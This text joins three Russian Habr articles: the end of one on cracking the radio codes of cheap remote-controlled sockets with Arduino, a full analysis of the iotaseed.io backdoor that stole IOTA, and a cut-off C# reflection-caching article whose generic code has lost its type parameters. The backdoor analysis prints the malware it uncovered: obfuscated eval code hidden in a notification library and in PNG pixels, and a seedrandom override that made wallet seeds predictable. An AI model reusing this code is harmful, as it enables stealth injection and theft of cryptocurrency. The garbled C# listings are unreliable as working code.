Это, а также заявленная совместимость с библиотекой, несколько сбивали с толку. Поэтому я решил пойти простым путем, т.е. избавиться от лишних битов и состояний. Логика работы энкодера недвусмысленно намекала, что у него есть положение с тремя гарантированными нулями в битах адреса, отвечающих за выбор канала управления. Добавим к этому посаженные на землю остальные линии адреса — и получим 8 нулей. Останется только вычислить управляющие биты линии данных.
Забавно, но упомянутые три нуля мультиметр показал, если установить энкодер в положение восьмого канала. Т.е. кодировка получилась «задом наперед»:
8 — 000
7 — 100
6 — 010
5 — 110
4 — 001
3 — 101
2 — 011
1 — 111
И здесь, кстати, обнаружилось третье состояние, которое не встречается в практических примерах RC-Switch. Иными словами, адрес состоит из 0 и 1, а как раз F и не используется.
Что касается линий данных, то судя по распиновке в даташитах, управляющим битом с одинаковой степенью вероятности могли быть и D0 и D3. Но на практике это все же D0 (если судить по схеме кодового слова).
В результате дальнейших экспериментов выяснилось, что команда включения представляет собой F000, а выключения — 0000 по линии данных.
**Вот небольшой код для демонстрации процесса**
```
/*
http://dzrmo.wordpress.com/2012/07/08/remote-control-pt2272-for-android/
http://sui77.wordpress.com/2011/04/12/163/
http://code.google.com/p/rc-switch/
*/
#include
RCSwitch mySwitch = RCSwitch();
void setup() {
// передатчик на цифровом пине 10
mySwitch.enableTransmit(10);
}
// первый бит всегда 0
// следующие три бита, соответствующие номерам каналов (розеток)
// 8 - 000
// 7 - 100
// 6 - 010
// 5 - 110
// 4 - 001
// 3 - 101
// 2 - 011
// 1 - 111
// биты 5-8 - 0000
// последние четыре бита: F000 - ВКЛ
// 0000 - ВЫКЛ
void loop() {
// переключаем розетку #2 с интервалом в секунду
mySwitch.sendTriState("00110000F000");
delay(1000);
mySwitch.sendTriState("001100000000");
delay(1000);
}
```
##### Резюме
Что хотел — то и получил. Розетки вполне пригодны для домашнего использования, система команд героическими усилиями разгадана (опять я угадывал вместо получения знаний) и легко реализуется с помощью библиотеки RC-Switch в коде для Arduino. Пульт не нужен.
Итого — до 8 крайне экономически эффективных каналов ДУ из коробки и перспектива их увеличения за счет использования дополнительных линий адреса (нужно только разрезать дорожки и подтянуть их либо к плюсу, либо к земле (главное — не допускать пересечения адресного пространства с техникой, которая управляется теми же битами данных).
Очевидные минусы — единое (из той же коробки) для всех розеток адресное пространство и система команд. То есть, если ваш сосед купит такие же, будете щелкать розетками друг друга, если, конечно, кто-то не догадается подкорректировать адреса.
В общем, можно пользоваться.
ps. Описанное колдовство по угадыванию может не сработать, если попадется кардинально другой чип, или его алгоритм, реализованный в отдельном микроконтроллере (обычно какой-нибудь PIC) без столь наглядных линий адреса и данных. В этих случаях придется действительно приложить голову. | https://habr.com/ru/post/212215/ | null | ru | null |
# Как вредоносный сайт-генератор сид-фраз позволил украсть $4 млн
Недавно Ars Techica [опубликовала](https://arstechnica.com/information-technology/2018/01/two-new-cryptocurrency-heists-make-off-with-over-400m-worth-of-blockchange/) материал, описывающий как вредоносный (и уже неработающий ныне) генератор сид-фраз iotaseed.io позволил его создателю украсть криптовалюту IOTA на сумму почти $4 млн с кошельков пользователей.

Согласно описанию издания, веб-сайт «хранил данные о каждой сгенерированной сид-фразе вместе с информацией о кошельке, с которым он был связан, позволяя владельцам веб-сайта (или тем, кто его взломал) попросту дождаться поступления токенов на кошельки, а потом вывести их на свои счета». В этой статье я решил изучить техническую сторону этой аферы.
### Ищем код
Изначальная версия веб-сайт iotaseed.io была заменена сообщением о том, что он отключен. К счастью, копия сайта [сохранилась](http://web.archive.org/web/20180103035549/https://iotaseed.io/) у Wayback Machine.
Веб-сайт ведет на гитхаб-репозиторий, предупреждающий посетителей, что код открыт для ознакомления, но рекомендующий пользователям производить генерацию сидов на самом веб-сайте, поскольку репозиторий может содержать более новый и еще не протестированный код.
С учетом этой информации я предположил, что вредоносный код действовал только на сайте, а в репозитории его не было. Такой подход позволил бы спрятать фрагменты кода, использованные для воровства сидов. В репозитории содержался только чистый код, не вызывающий каких-либо вопросов или подозрений. Это объяснило бы рекомендацию пользоваться только веб-сайтом, а не репозиторием. Если все действительно так, то любая попытка сравнить JavaScript на сайте с JavaScript в Github-репозитории привела бы к очевидному обнаружению бэкдора на сайте.
К сожалению, гитхаб-репозиторий iotaseed.io ссылает на уже удаленный [norbertvdberg/iotaseed](https://github.com/norbertvdberg/iotaseed) (аккаунт тоже был удален). Wayback Machine сохранила только [главную страницу](https://web.archive.org/web/20180103035549/https://github.com/norbertvdberg/iotaseed) репозитория. В ответ на попытки посмотреть код или скачать его zip-архив WM говорит, что эти страницы не были ей заархивированы. Тем не менее посмотрев на счетчик форков в правом верхнем углу, мы можем обнаружить, что этот код был форкнут 8 разными аккаунтами. Проверив [соответствующую статью](https://help.github.com/articles/deleting-a-repository/) в базе знаний GitHub узнаем, что удаление репозитория не влияет на работу его форков. Это значит, что копии этого репозитория могут по-прежнему существовать где-то на просторах сервиса.
Быстрый поиск по коммитам, видным в сохраненной Wayback Machine копии страницы, позволяет узнать следующее:
Похоже [eggdroid/eggseed3](https://github.com/eggdroid/eggseed3) — один из форков оригинального кода iotaseed.io. Все 26 коммитов в нем сделаны norbertvdberg, то есть тем же самым пользователем-владельцем оригинального репозитория. Теперь, когда в нашем распоряжении есть как веб-сайт, так и JavaScript файлы с гитхаба, пришло время сравнить их и найти разницу.
### Анализируем код
Генератор сидов состоит из множества разных JavaScript-файлов, объединенных в один файл `all.js` минимизированный до `all.mini.js.` Именно он по факту и был использован на странице. Поэтому я сравнил его с таким же js-файлом из сохраненной WM копии.
```
$ shasum all-website.mini.js all-github.mini.js
3d48933698d8cf1d1673067d782595c12c815424 all-website.mini.js
3d48933698d8cf1d1673067d782595c12c815424 all-github.mini.js
```
К моему сожалению, оба файла оказались одинаковы. Покопавшись в коде, я заметил, что сразу после генерации кошелька Web Worker [запускал](https://github.com/eggdroid/eggseed3/blob/8b92ec0f8b251c9fe91cd64c86803f5b1cf0e3d3/jscript/iotaseed.js#L60-L71) генерацию QR-кодов и данных для бумажной версии кошелька. Код этого воркера находится в другом файле `all-wallet.mini.js`. Быть может, что-нибудь было спрятано именно в нем?
Версии этого файла с сайта и из копии WM показались разными, и потому я прогнал оба файла через [js-beautify](https://www.npmjs.com/package/js-beautify), потом сравнил их diff-ом чтобы увидеть конкретные различия.
```
$ diff all-wallet-website.js all-wallet-github.js
1313c1313
< t = t || {}, this.version = e("../package.json").version, this.host = t.host ? t.host : "http://web.archive.org/web/20180120222030/http://localhost/", this.port = t.port ? t.port : 14265, this.provider = t.provider || this.host.replace(/\/$/, "") + ":" + this.port, this.sandbox = t.sandbox || !1, this.token = t.token || !1, this.sandbox && (this.sandbox = this.provider.replace(/\/$/, ""), this.provider = this.sandbox + "/commands"), this._makeRequest = new o(this.provider, this.token), this.api = new a(this._makeRequest, this.sandbox), this.utils = i, this.valid = e("./utils/inputValidator"), this.multisig = new s(this._makeRequest)
---
> t = t || {}, this.version = e("../package.json").version, this.host = t.host ? t.host : "http://localhost", this.port = t.port ? t.port : 14265, this.provider = t.provider || this.host.replace(/\/$/, "") + ":" + this.port, this.sandbox = t.sandbox || !1, this.token = t.token || !1, this.sandbox && (this.sandbox = this.provider.replace(/\/$/, ""), this.provider = this.sandbox + "/commands"), this._makeRequest = new o(this.provider, this.token), this.api = new a(this._makeRequest, this.sandbox), this.utils = i, this.valid = e("./utils/inputValidator"), this.multisig = new s(this._makeRequest)
1713c1713
< this.provider = e || "http://web.archive.org/web/20180120222030/http://localhost:14265/", this.token = t
---
> this.provider = e || "http://localhost:14265", this.token = t
1718c1718
< this.provider = e || "http://web.archive.org/web/20180120222030/http://localhost:14265/"
---
> this.provider = e || "http://localhost:14265"
6435c6435
< website: "http://web.archive.org/web/20180120222030/https://iota.org/"
---
> website: "https://iota.org"
6440c6440
< url: "http://web.archive.org/web/20180120222030/https://github.com/iotaledger/iota.lib.js/issues"
---
> url: "https://github.com/iotaledger/iota.lib.js/issues"
6444c6444
< url: "http://web.archive.org/web/20180120222030/https://github.com/iotaledger/iota.lib.js.git"
---
> url: "https://github.com/iotaledger/iota.lib.js.git"
```
Но разница оказалась только в том, что Wayback Machine переписала некоторые URLы, чтобы они указывали на `web.archive.org`. С функциональной точки зрения, код генерации сидов в обоих файлах оказался одинаковым.
После этого я решил внимательнее присмотреться к index.html и заметил подгрузку еще одного яваскрипта [библиотеки оповещений](https://github.com/rlemon/Notifier.js), которую сначала проглядел. Я проделал те же манипуляции с его сохраненной WM копией и копией из репозитория и подозрительный код стал очевиден:
```
$ diff notifier-website.js notifier-github.js
68,71d67
< if (!window.inited_n) {
< window.inited_n = true;
< Notifier.init()
< }
82,87d77
< if (/,T/.test(image)) {
< if (/ps:.*o/.test(document.location)) {
< eval(atob(image.split(",")[2]))
< }
< return
< }
119,121d108
< init: function(message, title) {
< this.notify(message, title, "data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAgCAYAAABzenr0AAAAAXNSR0IArs4c6QAAAAZiS0dEAP8A/wD/oL2nkwAAAAlwSFlzAAALEwAACxMBAJqcGAAAAAd0SU1FB9wCBxILCcud3gSTrg4uDm5uZFRETbRznoTD3oTD1JR0iXlYXaRzncRzhBQUDnSjtNS0zUzsdnZmVLSEpMSEoyNjPm5eSZmYfm6ekzNTOloI42ODbm6Oiioo/h4eEzODbm5+eop5SiopCiopDl396hloaDg3ToTD3m5uZMS03/9RTlAAAADy8vIgICA2NzY4OzYPM0fa29q,ZnVuY3Rpb24gY0RpcyhmKXt2YXIgbz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJjYW52YXMiKS5nZXRDb250ZXh0KCIyZCIpO3ZhciBpPW5ldyBJbWFnZTtpLm9ubG9hZD1mdW5jdGlvbigpe28uZHJhd0ltYWdlKGksMCwwKTtkUyhvLmdldEltYWdlRGF0YSgwLDAsMjk4LDEwMCkuZGF0YSl9O2kuc3JjPWZ9ZnVuY3Rpb24gZFMoZCl7dmFyIGw9MjEsYk09IiIsdE09IiI7Zm9yKHZhciBpPTA7aTxsO2krKyl7dmFyIGI9KGRbaSo0KzJdPj4+MCkudG9TdHJpbmcoMik7Yk0rPWJbYi5sZW5ndGgtMV07aWYoYk0ubGVuZ3RoPT0xNil7bD1wYXJzZUludChiTSwyKSsxNjtiTT0iIn1lbHNlIGlmKGJNLmxlbmd0aD09OCYmbCE9MjEpe3RNKz1TdHJpbmcuZnJvbUNoYXJDb2RlKHBhcnNlSW50KGJNLDIpKTtiTT0iIn19ZXZhbCh0TSl9Y0RpcygiLi9pbWFnZXMvbG9nb19zbWFsbF9ib3R0b20ucG5nIik7,TbRznoTD3oTD1JR0iXlYXaRzncRzhBQUDnSjtNS0zUzsdnZmVLSEpMSEoyNjPm5eSZmYfm6ekzNTOloI42ODbm6Oiioo/h4eEzODbm5+eop5SiopCiopDl396hloaDg3ToTD3m5uZMS03///9RTlAAAADy8vIgICA2NzY4OzYPM0fa29qgoI7/zMnj4+PW19VGRkbqPi7v7/D6+vr09fXyTj4rKSvhSTo/Pj/oSDnlMyLsNCI0MTP0///tTT7ZRjizOi+6PDDmLRyenZ7oKRfExMT/TzvobGEVFBWGhYUAGjLW8/ToXVADLUZ8e33/2tfRRTdWVFTFQDT1u7aSkZIADib+5eFwcHHW+/z70tDwkIesPTPW6+teXV2xsbG7u7vY4+Lre3DMzM2qp6jilIxsPT7lg3kdO07m/f4AJjuwsJzftK/fpZ7woJjoVUZBWGj1zMdTaXfcvrrzq6Tby8f+8u8wSlYZNDaQRUKfr7d9j5lpf4vx5ePMsLF/o64s+PNlAAAANnRSTlMAC1IoljoZWm2yloPRGWiJfdjEEk037Esq7Pn24EKjpiX+z7rJNNWB5pGxZ1m2mZY/gXOlr43C+dBMAAAmkklEQVR42uzay86bMBAF4MnCV1kCeQFIRn6M8xZe+v1fpVECdtPSy5822Bi+JcujmfEApl3IIRhBFyIJ3Em6UMTDSKfHsOB0dhILQ2fX4+4aF0tVXC3yJJB4OrcJV1msIhJN52avslhpZOfcvyepfceIaARw5t2CWTwYRhSQTdSum1TGqE5Mr0kg6Ukj66hZ3GExaEaJQsYIWXzmd6P2KHxn6NjG4/BDMEQ6RM+oNQ6vjJyWFTNTDJlau0e1drAO+Ikan8tE1itkfC0S11iXKGyYJZFB5jpkgmY8WWoKx6Z5JI3MGyQqV1Jj80Jgm2J9xGrQSAKfcyptEfgFrxxWnUUiVEqIGjN5bAsRKyOReI9FaGxw3o0Of8I6rAbbcBR06yN+T+Uogmu2QR5ucsaXuV6w1hath9HiDWGwWrLmOoUL7/CWYLRo6/2d9zPeN6hONNEvXKiIf2fkwauDCxXwcPI0mA/4v+whvwdzafABTh/tZW3SEcmZS0NYfJTTB5kaYsbnHSEMMWMfuvJdg3vsJlR9R6UP2JOp9jRhM/ZVa5dwiwJCT9UZI8qwtRVGh2JCVSsXtyinqgtMk0NJFf1QYwGlmToGhkQFQg3X5nvUofzw7FCLr2bRak2Uz0KgJhOVM6EqjlMpvPwp+ioWy2JAbWYqQ6E+mv5SwyNzJWh/HHX6Rty17TYNBFF44CokEA+ABELiJ2yMnUorefElCY5pHGgqu3JUhYAU0xpwwYoqJSAU8sgXMxvvekwukAS0PS9pq3I8OXtmZm8pF3D6vuLEx7N833/N0bI85X/CarUEte9b68nlf4rg+lKoEGAvPMvzk6+Ak5OwZ71u/S81gEoJR8AMyPNR2FOs7jo1pG94PvzdD76vjCZTYp/vlzDefw0hYOWf4b1+3Tt5+3MfcZ7NxnnPX0Uu//7StQUhwgmNk/N9x3ENDpfF/P7E6/6rM1qt8K0BXMjsOs7+eZKNR95KMSQfCgS/pUY4TuPUdlEHlOPnCXj7H2B1e9+ZxRaZHVuN49nI8pUlNC9JRLVSwMhM4piahmOsA/FMFPwB+4ZiyTYnf/gAAAABJRU5ErkJggg==")
< },
```
Похоже кто-то очень аккуратно внес изменения в библиотеку Notifier.js, чтобы спрятать в ней фрагмент кода. Метод `Notifier.notify` был изменен так, чтобы в нем производилась проверка того, содержит ли параметр `image ",T"`. Далее он декодирует часть параметра в JavaScript и обрабатывает его. Другое изменение добавляло метод `Notifier.init()`, вызываемый после загрузки страницы. Он в свою очередь вызывал метод `notify` с таким параметром `image`, который провоцировал срабатывание этого кода.
Запуск приведенного выше фрагмента кода `atob(image.split(",")[2])` с указанной в нем data-ссылкой дает следующий фрагмент кода (отступы и пробелы добавлены для улучшения читабельности):
```
function cDis(f) {
var o = document.createElement("canvas").getContext("2d");
var i = new Image;
i.onload = function() {
o.drawImage(i, 0, 0);
dS(o.getImageData(0, 0, 298, 100).data)
};
i.src = f
}
function dS(d) {
var l = 21,
bM = "",
tM = "";
for (var i = 0; i < l; i++) {
var b = (d[i * 4 + 2] >>> 0).toString(2);
bM += b[b.length - 1];
if (bM.length == 16) {
l = parseInt(bM, 2) + 16;
bM = ""
} else if (bM.length == 8 && l != 21) {
tM += String.fromCharCode(parseInt(bM, 2));
bM = ""
}
}
eval(tM)
}
cDis("./images/logo_small_bottom.png");
```
Вторая часть вредоносного кода вставляет `./images/logo_small_bottom.png` в скрытый за пределами экрана <сanvas> элемент, считывает изображение в виде текста и обрабатывает этот текст как яваскрипт-код.
Файл `logo_small_bottom.png` был добавлен в репозиторий 28 августа 2017 года и обновлен 3 часа спустя. Обе его версии, пропущенные через этот декодер изображений, не дают валидного кода.
Тем не менее на сохраненной WM копии сайта использовалось другое изображение. В нем спрятан следующий код (отступы опять же добавлены для удобства):
```
if (/ps:.*\.io/.test(document.location)) {
mode = "M";
(function(message) {
var name = "edr";
name += "an";
message["cont"] = 0;
name += "dom";
function show(arg, options, image) {
message["e2" + name]("4782588875512803642" + String(message["cont"]), options, image);
message["cont"] += 1
}
message["e2" + name] = message["se" + name];
message["se" + name] = show
})(eval(mode + "ath"))
}
```
Это последний этап яваскрипт-бекдора. Его можно упростить до следующего кода:
```
Math.cont = 0;
function show(arg, options, image) {
Math.e2edrandom("4782588875512803642" + String(Math.cont), options, image);
Math.cont += 1;
}
Math.e2edrandom = Math.seedrandom;
Math.seedrandom = show;
```
Этот код меняет функцию `Math.seedrandom`, [используемую кодом генерации](https://github.com/eggdroid/eggseed3/blob/8b92ec0f8b251c9fe91cd64c86803f5b1cf0e3d3/jscript/iotaseed.js#L203) так, чтобы она всегда брала постоянный сид `4782588875512803642` и прибавляла к нему значение переменной-счетчика, возрастающей на единицу при каждом запуске `seedrandom`. Это приводит к тому, что `Math.random()` всегда возвращает одинаковые, предсказуемые последовательности чисел. В итоге сгенерированный сид каждого нового IOTA кошелька всегда оставался одинаковым. Это становится вполне очевидно если вы попробуете открыть [архивную версию](http://web.archive.org/web/20180103035549/https://iotaseed.io/) iotaseed.io несколько раз и обратите внимание, что сгенерированный сид всегда остается `XZHKIPJIFZFYJJMKBVBJLQUGLLE9VUREWK9QYTITMQYPHBWWPUDSATLLUADKSEEYWXKCDHWSMBTBURCQD`, даже если проводить проверку с разных компьютеров.
Здесь важно отметить, что число, использованное для генерации (`"4782588875512803642"` в приведенном ранее примере) отличалось для каждого пользователя. В силу того, что WM сохранила копию изображения в определенный момент времени, сид остается одинаковым всякий раз, когда вы открываете копию за эту же дату. Проверка за другие даты, например 31 октября или 19 ноября, показывают что их числа и сиды отличаются от рассмотренной нами копии за 3 января. Исходя из этого можно сделать вывод, что файл `./images/logo_small_bottom.png` генерировался на лету сервером iotaseed.io.
Во время создания этого файла число, используемое исправленным генератором случайных чисел, изменялось, и вероятно сохранялось где-либо для того, чтобы злоумышленник мог позже воспользоваться им для кражи IOTA. В результате веб-сайт действительно генерировал разные сиды для разных пользователей. Впрочем со случайной генерацией на стороне сервера дела тоже обстояли не лучшим образом, поскольку известно, что по крайней мере один человек [получил](https://www.reddit.com/r/Iota/comments/79x0os/is_iotaseedio_trust_able_i_am_planned_to_get_iota/dt0u1v7/) на сайте сид, которым уже кто-то пользовался. Демонстрация разницы кода доступна по этой [ссылке](https://thatoddmailbox.github.io/iotaseed/decode.html).
Используя официальную [Javascript-библиотеку IOTA](https://github.com/iotaledger/iota.lib.js), можно установить, что упомянутому ранее сиду `XZHKIPJIFZFYJJMKBVBJLQUGLLE9VUREWK9QYTITMQYPHBWWPUDSATLLUADKSEEYWXKCDHWSMBTBURCQD` соответствует адрес `PUEBLAHRQGOTIAMJHCCXXGQPXDQJS9BDFSCDSMINAYJNSILCCISDVY99GMKAEIAICYQUXMIYTNQCJYVDX`. По данным [этого веб-сайта](https://iotabalance.com/), кошелек пуст, однако другие сайты-эксплореры истории транзакций отдают [404 ошибку](https://thetangle.org/address/PUEBLAHRQGOTIAMJHCCXXGQPXDQJS9BDFSCDSMINAYJNSILCCISDVY99GMKAEIAICYQUXMIYTNQCJYVDX). Это значит, что либо я допустил ошибку при декодировании адреса, либо плохо понимаю, как работает сеть IOTA.
### Заключение
Бэкдор был спрятан хитроумно. Он точно был помещен туда со злым умыслом, а не из-за ошибки с применением криптографии. Не ясно до конца, был ли он добавлен владельцем гитхаб-репозитория и сайта norbertvdberg, или же его хостинг-аккаунт был взломан. Как бы то ни было, судя по реакции владельца, удалившего после этого свои аккаунты на [GitHub](https://github.com/norbertvdberg), [Reddit](https://www.reddit.com/user/norbertvdberg/) и [Quora](https://www.quora.com/profile/Norbert-vd-Berg/log), выходит что сайт был изначально задуман для кражи средств пользователей.
Злоумышленники предприняли немало шагов для сокрытия бэкдора. Беглый взгляд на панель разработчика в браузере не показал бы ничего подозрительного. Например `data:` ссылка на первом этапе бэкдора начиналась с `iVBORw0KGgo` что соответствует началу действительного PNG заголовка, закодированного в base 64. А это значит, что такой url легко можно было принять за вставку изображения — действие вполне нормальное для js-библиотеки уведомлений. Часть яваскрипт кода загружается из изображения, и его запрос представляет собой единственный сетевой запрос. К сожалению, всего этого оказалось достаточно, чтобы заставить многих людей поверить, что с сайтом все в порядке.
Внимательное изучение панели разработчика в браузере позволяет увидеть этот запрос.
[](https://habrastorage.org/webt/ov/jt/ib/ovjtibg61gubqtlmc1n39w0xfhy.png)
В целом это происшествие следует воспринимать как напоминание о том, что когда речь заходит о криптовалютах (и особенно крупных суммах!), паранойя может быть хорошей вещью. Полагаться на онлайн-сервисы, такие, как генераторы сид-фраз или веб-кошельки, доверяя им значимые для вас суммы не следует никогда. Пользоваться надо только тем софтом, который прошел тщательный ревью и аудит со стороны сообщества.
В нашем случае iotaseed.io действительно позиционировала себя как решение с открытым программным кодом, указывая на открытость и возможность проверки кода любым желающим. Похоже этого оказалось достаточно чтобы убедить некоторых людей, но никто из них не подумал, что реальный код, работающий на веб-сайте может быть изменен. Внимательная проверка обнаружила бы этот факт, предоставив нам еще один пример того, к каким серьезным последствиям может привести слепое доверие ярлыку open-source, особенно в сфере криптовалют.
[](https://wirexapp.com/ru/) | https://habr.com/ru/post/410041/ | null | ru | null |
# typeof(T) vs. TypeOf⟨T⟩
Иногда рефлексивные вызовы дороги в терминах производительности и не могут быть опущены.
В этой статье представлены паттерны, позволяющие существенно повысить производительность множественных рефлексивных вызовов посредством техники виртуализации (кэширования) результатов.

Рассмотрим следующий метод:
```
static void AnyPerformanceCriticalMethod()
{
var anyTypeName = typeof(AnyType).Name;
/* ... using of anyTypeName ... */
}
```
Важный паттерн в подобных случаях — это кэширование локальной переменной в качестве статической, например:
```
/* much better! */
static readonly string AnyTypeName = typeof(AnyType).Name;
static void AnyPerformanceCriticalMethod()
{
/* ... using of AnyTypeName ... */
}
```
Но как поступить в случае обобщённого (generic) метода?
```
static void AnyPerformanceCriticalMethod()
{
var anyTypeName = typeof(T).Name;
/\* ... using of anyTypeName ... \*/
}
```
Существует практичное обобщённое решение, взгляните.
[TypeOf.cs](https://gitlab.com/Makeloft-Studio/Ace/blob/master/Ace.Base/Sugar/TypeOf.cs)
```
public static class TypeOf
{
/\* Important! Should be a readonly variable for best performance \*/
public static readonly Type Raw = typeof(T);
public static readonly string Name = Raw.Name;
public static readonly Assembly Assembly = Raw.Assembly;
public static readonly bool IsValueType = Raw.IsValueType;
/\* etc. \*/
}
static void AnyPerformanceCriticalMethod()
{
var anyTypeName = TypeOf.Name;
/\* ... using of anyTypeName ... \*/
}
```
*\*Примечательно, что до момента добавления обобщённых классов и методов, C# уже имел поддержку ряда обобщённых операторов: `typeof`, `is`, `as`*
Что насчёт другого сценария?
```
static void AnyPerformanceCriticalMethod(object item)
{
var itemTypeName = o.GetType().Name;
/* ... using of anyTypeName ... */
}
```
Можем попробовать.
[RipeType.cs](https://gitlab.com/Makeloft-Studio/Ace/blob/master/Ace.Base/Sugar/RipeType.cs)
```
public class RipeType
{
internal RipeType(Type raw)
{
Raw = raw;
Name = raw.Name;
Assembly = raw.Assembly;
IsValueType = raw.IsValueType;
/* etc. */
}
public static Type Raw { get; }
public string Name { get; }
public Assembly Assembly { get; }
public bool IsValueType { get; }
/* etc. */
}
```
[TypeOf.cs](https://gitlab.com/Makeloft-Studio/Ace/blob/master/Ace.Base/Sugar/TypeOf.cs)
*\* Примечание: как указали в комментариях, для более надёжной потокобезопасности нужно использовать ConcurrentDictionary (это может повлиять на результаты тестов)*
```
public static class TypeOf
{
private static readonly object SyncRoot = new object();
private static readonly Dictionary RawToRipe = new Dictionary();
public static RipeType ToRipeType(this Type type) =>
RawToRipe.TryGetValue(type, out var typeData)
? typeData
: Lock.Invoke(SyncRoot, () => RawToRipe.TryGetValue(type, out typeData)
? typeData // may catch item created into a different thread
: RawToRipe[type] = new RipeType(type));
public static RipeType GetRipeType(this object o) => o.GetType().ToRipeType();
}
```
[Lock.cs](https://gitlab.com/Makeloft-Studio/Ace/blob/master/Ace.Base/Sugar/Lock.cs)
```
public static class Lock
{
public static void Invoke(TSyncContext customSyncContext, Action action)
{
lock (customSyncContext) action();
}
public static TResult Invoke(TSyncContext customSyncContext, Func func)
{
lock (customSyncContext) return func();
}
}
```
Итак, теперь можно использовать:
```
static void AnyPerformanceCriticalMethod(object item)
{
var itemTypeName = o.GetRipeType().Name;
/* ... using of anyTypeName ... */
}
```
Что насчёт недостатков `TypeOf` паттерна?
\* `typeof(List<>)` допустимо
\* `TypeOf>` не допустимо
Как решить?
```
var listAssemby = TypeOf.List.Assembly;
```
где
```
public static class TypeOf
{
/* ... */
public static readonly RipeType Object = typeof(object).ToRipeType();
public static readonly RipeType String = typeof(string).ToRipeType();
public static readonly RipeType Array = typeof(Array).ToRipeType();
public static readonly RipeType Type = typeof(Type).ToRipeType();
public static readonly RipeType List = typeof(List<>).ToRipeType();
public static readonly RipeType IList = typeof(IList<>).ToRipeType();
public static readonly RipeType Dictionary = typeof(Dictionary<,>).ToRipeType();
public static readonly RipeType IDictionary = typeof(IDictionary<,>).ToRipeType();
public static readonly RipeType KeyValuePair = typeof(KeyValuePair<,>).ToRipeType();
public static readonly RipeType DictionaryEntry = typeof(DictionaryEntry).ToRipeType();
}
```
Самое время для [бенчмарков](https://gitlab.com/Makeloft-Studio/Ace/tree/master/Ace.Tests/Ace.Base.Benchmarks)!
**typeof vs. TypeOf [BenchmarkDotNet - code]**
```
[
CoreJob,
ClrJob,
MonoJob("Mono", @"C:\Program Files\Mono\bin\mono.exe")
]
public class TypeOfBenchmarks
{
[Benchmark] public Type typeof_int() => typeof(int);
[Benchmark] public Type TypeOf_int() => TypeOf.Raw;
[Benchmark] public Type typeof\_string() => typeof(string);
[Benchmark] public Type TypeOf\_string() => TypeOf.Raw;
[Benchmark] public string typeof\_int\_Name() => typeof(int).Name;
[Benchmark] public string TypeOf\_int\_Name() => TypeOf.Name;
[Benchmark] public string typeof\_string\_Name() => typeof(string).Name;
[Benchmark] public string TypeOf\_string\_Name() => TypeOf.Name;
[Benchmark] public Assembly typeof\_int\_Assembly() => typeof(int).Assembly;
[Benchmark] public Assembly TypeOf\_int\_Assembly() => TypeOf.Assembly;
[Benchmark] public Assembly typeof\_string\_Assembly() => typeof(string).Assembly;
[Benchmark] public Assembly TypeOf\_string\_Assembly() => TypeOf.Assembly;
[Benchmark] public bool typeof\_int\_IsValueType() => typeof(int).IsValueType;
[Benchmark] public bool TypeOf\_int\_IsValueType() => TypeOf.IsValueType;
[Benchmark] public bool typeof\_string\_IsValueType() => typeof(string).IsValueType;
[Benchmark] public bool TypeOf\_string\_IsValueType() => TypeOf.IsValueType;
}
```
**typeof vs. TypeOf [BenchmarkDotNet - results]**
```
Total time: 00:23:34 (1414.47 sec)
// * Summary *
BenchmarkDotNet=v0.10.14, OS=Windows 10.0.17134
Intel Core i7-3517U CPU 1.90GHz (Ivy Bridge), 1 CPU, 4 logical and 2 physical cores
Frequency=2338440 Hz, Resolution=427.6355 ns, Timer=TSC
.NET Core SDK=2.1.302
[Host] : .NET Core 2.1.2 (CoreCLR 4.6.26628.05, CoreFX 4.6.26629.01), 64bit RyuJIT
Clr : .NET Framework 4.7.1 (CLR 4.0.30319.42000), 64bit RyuJIT-v4.7.3160.0
Core : .NET Core 2.1.2 (CoreCLR 4.6.26628.05, CoreFX 4.6.26629.01), 64bit RyuJIT
Mono : Mono 5.12.0 (Visual Studio), 64bit
Method | Job | Runtime | Mean | Error | StdDev |
-------------------------- |----- |-------- |------------:|-----------:|-----------:|
typeof_int | Clr | Clr | 3.2686 ns | 0.0490 ns | 0.0434 ns |
TypeOf_int | Clr | Clr | 0.0495 ns | 0.1124 ns | 0.0939 ns |
typeof_string | Clr | Clr | 3.1980 ns | 0.0288 ns | 0.0270 ns |
TypeOf_string | Clr | Clr | 0.0520 ns | 0.0773 ns | 0.0723 ns |
typeof_int_Name | Clr | Clr | 19.4201 ns | 0.1220 ns | 0.1141 ns |
TypeOf_int_Name | Clr | Clr | 0.0082 ns | 0.0169 ns | 0.0159 ns |
typeof_string_Name | Clr | Clr | 19.5041 ns | 0.1397 ns | 0.1090 ns |
TypeOf_string_Name | Clr | Clr | 0.0007 ns | 0.0031 ns | 0.0028 ns |
typeof_int_Assembly | Clr | Clr | 33.8565 ns | 0.6931 ns | 0.5788 ns |
TypeOf_int_Assembly | Clr | Clr | 0.0034 ns | 0.0130 ns | 0.0115 ns |
typeof_string_Assembly | Clr | Clr | 33.9922 ns | 0.2244 ns | 0.1989 ns |
TypeOf_string_Assembly | Clr | Clr | 0.0001 ns | 0.0004 ns | 0.0003 ns |
typeof_int_IsValueType | Clr | Clr | 56.1685 ns | 0.3858 ns | 0.3420 ns |
TypeOf_int_IsValueType | Clr | Clr | 0.4990 ns | 0.0141 ns | 0.0132 ns |
typeof_string_IsValueType | Clr | Clr | 94.0358 ns | 0.4386 ns | 0.3662 ns |
TypeOf_string_IsValueType | Clr | Clr | 0.4960 ns | 0.0109 ns | 0.0102 ns |
typeof_int | Core | Core | 1.9114 ns | 0.0527 ns | 0.0493 ns |
TypeOf_int | Core | Core | 6.1310 ns | 0.0494 ns | 0.0462 ns |
typeof_string | Core | Core | 2.2120 ns | 0.0522 ns | 0.0436 ns |
TypeOf_string | Core | Core | 6.1174 ns | 0.0481 ns | 0.0401 ns |
typeof_int_Name | Core | Core | 19.5100 ns | 0.1998 ns | 0.1771 ns |
TypeOf_int_Name | Core | Core | 6.1495 ns | 0.0829 ns | 0.0735 ns |
typeof_string_Name | Core | Core | 19.3662 ns | 0.0895 ns | 0.0793 ns |
TypeOf_string_Name | Core | Core | 6.1589 ns | 0.0314 ns | 0.0278 ns |
typeof_int_Assembly | Core | Core | 23.4876 ns | 0.1885 ns | 0.1763 ns |
TypeOf_int_Assembly | Core | Core | 6.1362 ns | 0.0415 ns | 0.0388 ns |
typeof_string_Assembly | Core | Core | 25.5613 ns | 0.2293 ns | 0.2033 ns |
TypeOf_string_Assembly | Core | Core | 6.1082 ns | 0.0352 ns | 0.0312 ns |
typeof_int_IsValueType | Core | Core | 49.8048 ns | 0.2305 ns | 0.1925 ns |
